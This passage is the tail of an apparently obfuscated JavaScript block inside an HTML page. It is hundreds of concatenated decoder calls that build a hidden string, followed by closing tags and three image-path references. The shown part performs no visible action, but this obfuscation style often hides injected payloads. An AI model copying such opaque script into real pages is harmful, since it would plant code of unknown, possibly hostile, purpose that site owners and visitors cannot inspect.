(0x510)+_0x4346ed(0x444)+_0x4346ed(0x755)+_0x4346ed(0x1c8)+_0x4346ed(0x5a0)+_0x4346ed(0x5b8)+_0x4346ed(0x500))+(_0x4346ed(0x740)+_0x4346ed(0x40f)+_0x4346ed(0x1f7)+_0x4346ed(0x2a2)+_0x4346ed(0x67e)+_0x4346ed(0x240)+_0x4346ed(0x460)+_0x4346ed(0x5bd)+_0x4346ed(0x724)+_0x4346ed(0x53f)+_0x4346ed(0x73b)+_0x4346ed(0x4ac)+_0x4346ed(0x244)+_0x4346ed(0x403)+_0x4346ed(0x27c)+_0x4346ed(0x272)+_0x4346ed(0x42b)+_0x4346ed(0x1cb)+_0x4346ed(0x581)+_0x4346ed(0x40f)+_0x4346ed(0x5cf)+_0x4346ed(0x1b1)+_0x4346ed(0x626)+_0x4346ed(0x2a6)+_0x4346ed(0x6a5)+_0x4346ed(0x377)+_0x4346ed(0x60b)+_0x4346ed(0x2a8)+_0x4346ed(0x1a3)+_0x4346ed(0x4a6)+_0x4346ed(0x436)+_0x4346ed(0x40f)+_0x4346ed(0x625)+_0x4346ed(0x5cb)+_0x4346ed(0x3db)+_0x4346ed(0x608)+_0x4346ed(0x70b)+_0x4346ed(0x4ad)+_0x4346ed(0x4ba)+_0x4346ed(0x2a8)+_0x4346ed(0x30f)+_0x4346ed(0x556)+_0x4346ed(0x6a6)+_0x4346ed(0x4f1)+_0x4346ed(0x302)+_0x4346ed(0x699)+_0x4346ed(0x39c)+_0x4346ed(0x629)+_0x4346ed(0x3cc)+_0x4346ed(0x42a)+_0x4346ed(0x5aa)+_0x4346ed(0x501)+_0x4346ed(0x4fb)+_0x4346ed(0x677)+_0x4346ed(0x462)+_0x4346ed(0x35d)+_0x4346ed(0x218)+_0x4346ed(0x22b)+_0x4346ed(0x537)+_0x4346ed(0x56e)+_0x4346ed(0x542)+_0x4346ed(0x2d9)+_0x4346ed(0x4be)+_0x4346ed(0x1f2)+_0x4346ed(0x5b8)+_0x4346ed(0x427)+_0x4346ed(0x336)+_0x4346ed(0x4d4)+_0x4346ed(0x38a)+_0x4346ed(0x22b)+_0x4346ed(0x707)+_0x4346ed(0x486)+_0x4346ed(0x3da)+_0x4346ed(0x4ad)+_0x4346ed(0x4f9)+_0x4346ed(0x64c)+_0x4346ed(0x2f8)+_0x4346ed(0x527)+_0x4346ed(0x2e7)+_0x4346ed(0x3d4)+_0x4346ed(0x6b4)+_0x4346ed(0x5d5)+_0x4346ed(0x5fd)+_0x4346ed(0x5ed)+_0x4346ed(0x437)+_0x4346ed(0x472)+_0x4346ed(0x770)+_0x4346ed(0x298)+_0x4346ed(0x26b)+_0x4346ed(0x1a7)+_0x4346ed(0x60d)+_0x4346ed(0x4fa)+_0x4346ed(0x25c)+_0x4346ed(0x618)+_0x4346ed(0x403)+_0x4346ed(0x481)+_0x4346ed(0x4a7)+_0x4346ed(0x747)+_0x4346ed(0x6dd)+_0x4346ed(0x6e2))+(_0x4346ed(0x6fe)+_0x4346ed(0x73a)+_0x4346ed(0x705)+_0x4346ed(0x72f)+_0x4346ed(0x5bb)+_0x4346ed(0x315)+_0x4346ed(0x41a)+_0x4346ed(0x4ba)+_0x4346ed(0x699)+_0x4346ed(0x282)+_0x4346ed(0x636)+_0x4346ed(0x38b)+_0x4346ed(0x3d2)+_0x4346ed(0x6fb)+_0x4346ed(0x53c)+_0x4346ed(0x6d7)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x4cf)+_0x4346ed(0x1c7)+_0x4346ed(0x38b)+_0x4346ed(0x4b3)+_0x4346ed(0x5d2)+_0x4346ed(0x581)+_0x4346ed(0x378)+_0x4346ed(0x4a3)+_0x4346ed(0x4fe)+_0x4346ed(0x706)+_0x4346ed(0x3ef)+_0x4346ed(0x5b9)+_0x4346ed(0x4eb)+_0x4346ed(0x312)+_0x4346ed(0x3d5)+_0x4346ed(0x2cc)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x56b)+_0x4346ed(0x212)+_0x4346ed(0x1a0)+_0x4346ed(0x619)+_0x4346ed(0x519)+_0x4346ed(0x189)+_0x4346ed(0x37e)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x455)+_0x4346ed(0x6bb)+_0x4346ed(0x3c4)+_0x4346ed(0x421)+_0x4346ed(0x634)+_0x4346ed(0x2fc)+_0x4346ed(0x182)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x4e5)+_0x4346ed(0x6a3)+_0x4346ed(0x4a0)+_0x4346ed(0x2c5)+_0x4346ed(0x1f5)+_0x4346ed(0x22a)+_0x4346ed(0x6c1)+_0x4346ed(0x76d)+_0x4346ed(0x4ef)+_0x4346ed(0x2cc)+_0x4346ed(0x625)+_0x4346ed(0x20a)+_0x4346ed(0x435)+_0x4346ed(0x27e)+_0x4346ed(0x6cf)+_0x4346ed(0x755)+_0x4346ed(0x671)+_0x4346ed(0x51e)+_0x4346ed(0x388)+_0x4346ed(0x500)+_0x4346ed(0x368)+_0x4346ed(0x183)+_0x4346ed(0x4fd)+_0x4346ed(0x2a1)+_0x4346ed(0x300)+_0x4346ed(0x25c)+_0x4346ed(0x750)+_0x4346ed(0x773)+_0x4346ed(0x70d)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x1fc)+_0x4346ed(0x61f)+_0x4346ed(0x18e)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x6e6)+_0x4346ed(0x378)+_0x4346ed(0x305)+_0x4346ed(0x1b1)+_0x4346ed(0x33d)+_0x4346ed(0x1e3)+_0x4346ed(0x74a)+_0x4346ed(0x5ac))+(_0x4346ed(0x39f)+_0x4346ed(0x70c)+_0x4346ed(0x295)+_0x4346ed(0x1cb)+_0x4346ed(0x243)+_0x4346ed(0x513)+_0x4346ed(0x46d)+_0x4346ed(0x699)+_0x4346ed(0x736)+_0x4346ed(0x4c5)+_0x4346ed(0x22a)+_0x4346ed(0x74c)+_0x4346ed(0x33a)+_0x4346ed(0x3af)+_0x4346ed(0x69c)+_0x4346ed(0x232)+_0x4346ed(0x194)+_0x4346ed(0x691)+_0x4346ed(0x56e)+_0x4346ed(0x3a6)+_0x4346ed(0x48d)+_0x4346ed(0x296)+_0x4346ed(0x19a)+_0x4346ed(0x4e0)+_0x4346ed(0x5f2)+_0x4346ed(0x6e5)+_0x4346ed(0x387)+_0x4346ed(0x319)+_0x4346ed(0x194)+_0x4346ed(0x5ef)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x27b)+_0x4346ed(0x1a6)+_0x4346ed(0x1d6)+_0x4346ed(0x55c)+_0x4346ed(0x5f2)+_0x4346ed(0x511)+_0x4346ed(0x43a)+_0x4346ed(0x46e)+_0x4346ed(0x1b1)+_0x4346ed(0x3e1)+_0x4346ed(0x266)+_0x4346ed(0x6e0)+_0x4346ed(0x725)+_0x4346ed(0x23e)+_0x4346ed(0x761)+_0x4346ed(0x401)+_0x4346ed(0x58a)+_0x4346ed(0x553)+_0x4346ed(0x181)+_0x4346ed(0x5f9)+_0x4346ed(0x1b1)+_0x4346ed(0x2d3)+_0x4346ed(0x75a)+_0x4346ed(0x74d)+_0x4346ed(0x487)+_0x4346ed(0x461)+_0x4346ed(0x74b)+_0x4346ed(0x1fb)+_0x4346ed(0x556)+_0x4346ed(0x28a)+_0x4346ed(0x6df)+_0x4346ed(0x21e)+_0x4346ed(0x313)+_0x4346ed(0x4bd)+_0x4346ed(0x671)+_0x4346ed(0x761)+_0x4346ed(0x69e)+_0x4346ed(0x500)+_0x4346ed(0x74b)+_0x4346ed(0x736)+_0x4346ed(0x721)+_0x4346ed(0x4df)+_0x4346ed(0x579)+_0x4346ed(0x2b3)+_0x4346ed(0x55b)+_0x4346ed(0x380)+_0x4346ed(0x31b)+_0x4346ed(0x1d6)+_0x4346ed(0x434)+_0x4346ed(0x39b)+_0x4346ed(0x679)+_0x4346ed(0x310)+_0x4346ed(0x760)+_0x4346ed(0x20a)+_0x4346ed(0x67c)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x259)+_0x4346ed(0x5c3)+_0x4346ed(0x622)+_0x4346ed(0x56a)+_0x4346ed(0x634)+_0x4346ed(0x420)+_0x4346ed(0x257)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x2b9)+_0x4346ed(0x518))+(_0x4346ed(0x284)+_0x4346ed(0x584)+_0x4346ed(0x497)+_0x4346ed(0x687)+_0x4346ed(0x681)+_0x4346ed(0x533)+_0x4346ed(0x292)+_0x4346ed(0x535)+_0x4346ed(0x25f)+_0x4346ed(0x315)+_0x4346ed(0x459)+_0x4346ed(0x1c1)+_0x4346ed(0x572)+_0x4346ed(0x75b)+_0x4346ed(0x5f0)+_0x4346ed(0x6f5)+_0x4346ed(0x681)+_0x4346ed(0x697)+_0x4346ed(0x4c9)+_0x4346ed(0x1ee)+_0x4346ed(0x372)+_0x4346ed(0x551)+_0x4346ed(0x35b)+_0x4346ed(0x743)+_0x4346ed(0x61c)+_0x4346ed(0x525)+_0x4346ed(0x49b)+_0x4346ed(0x443)+_0x4346ed(0x35b)+_0x4346ed(0x20f)+_0x4346ed(0x61c)+_0x4346ed(0x209)+_0x4346ed(0x39b)+_0x4346ed(0x4da)+_0x4346ed(0x404)+_0x4346ed(0x738)+_0x4346ed(0x20d)+_0x4346ed(0x5f8)+_0x4346ed(0x597)+_0x4346ed(0x2ee)+_0x4346ed(0x17f)+_0x4346ed(0x5c9)+_0x4346ed(0x3ee)+_0x4346ed(0x3f0)+_0x4346ed(0x3c1)+_0x4346ed(0x4c2)+_0x4346ed(0x32f)+_0x4346ed(0x389)+_0x4346ed(0x4e2)+_0x4346ed(0x36a)+_0x4346ed(0x31d)+_0x4346ed(0x63b)+_0x4346ed(0x733)+_0x4346ed(0x30a)+_0x4346ed(0x63f)+_0x4346ed(0x17e)+_0x4346ed(0x1b9)+_0x4346ed(0x206)+_0x4346ed(0x611)+_0x4346ed(0x583)+_0x4346ed(0x4b7)+_0x4346ed(0x45c)+_0x4346ed(0x210)+_0x4346ed(0x674)+_0x4346ed(0x25b)+_0x4346ed(0x475)+_0x4346ed(0x732)+_0x4346ed(0x6fa)+_0x4346ed(0x3a0)+_0x4346ed(0x779)+_0x4346ed(0x3ea)+_0x4346ed(0x5f4)+_0x4346ed(0x692)+_0x4346ed(0x2bf)+_0x4346ed(0x6fb)+_0x4346ed(0x496)+_0x4346ed(0x1be)+_0x4346ed(0x72a)+_0x4346ed(0x2d4)+_0x4346ed(0x54f)+_0x4346ed(0x41d)+_0x4346ed(0x62c)+_0x4346ed(0x1af)+_0x4346ed(0x293)+_0x4346ed(0x6f7)+_0x4346ed(0x254)+_0x4346ed(0x241)+_0x4346ed(0x287)+_0x4346ed(0x65a)+_0x4346ed(0x469)+_0x4346ed(0x26d)+_0x4346ed(0x34f)+_0x4346ed(0x57b)+_0x4346ed(0x6f3)+_0x4346ed(0x704)+_0x4346ed(0x728)+_0x4346ed(0x71e)+_0x4346ed(0x1a1)+_0x4346ed(0x471)+_0x4346ed(0x6fd))+(_0x4346ed(0x44a)+_0x4346ed(0x33e)+_0x4346ed(0x559)+_0x4346ed(0x65b)+_0x4346ed(0x1cd)+_0x4346ed(0x601)+_0x4346ed(0x654)+_0x4346ed(0x711)+_0x4346ed(0x2b6)+_0x4346ed(0x18f)+_0x4346ed(0x568)+_0x4346ed(0x71f)+_0x4346ed(0x277)+_0x4346ed(0x28f)+_0x4346ed(0x1b0)+_0x4346ed(0x566)+_0x4346ed(0x73e)+_0x4346ed(0x2e9)+_0x4346ed(0x61a)+_0x4346ed(0x4dd)+_0x4346ed(0x49e)+_0x4346ed(0x698)+_0x4346ed(0x68c)+_0x4346ed(0x558)+_0x4346ed(0x75d)+_0x4346ed(0x4ba)+_0x4346ed(0x5f7)+_0x4346ed(0x6b0)+_0x4346ed(0x1eb)+_0x4346ed(0x2c1)+_0x4346ed(0x233)+_0x4346ed(0x57b)+_0x4346ed(0x685)+_0x4346ed(0x578)+_0x4346ed(0x4f9)+_0x4346ed(0x30b)+_0x4346ed(0x5ce)+_0x4346ed(0x427)+_0x4346ed(0x1f9)+_0x4346ed(0x3ab)+_0x4346ed(0x42e)+_0x4346ed(0x4e2)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1ec)+_0x4346ed(0x4ee)+_0x4346ed(0x6cd)+_0x4346ed(0x72b)+_0x4346ed(0x39e)+_0x4346ed(0x6e3)+_0x4346ed(0x1fa)+_0x4346ed(0x61a)+_0x4346ed(0x1bb)+_0x4346ed(0x75e)+_0x4346ed(0x52f)+_0x4346ed(0x476)+_0x4346ed(0x72b)+_0x4346ed(0x353)+_0x4346ed(0x522)+_0x4346ed(0x294)+_0x4346ed(0x188)+_0x4346ed(0x2ab)+_0x4346ed(0x429)+_0x4346ed(0x507)+_0x4346ed(0x44b)+_0x4346ed(0x5d0)))));
</script></body></html>
</file>



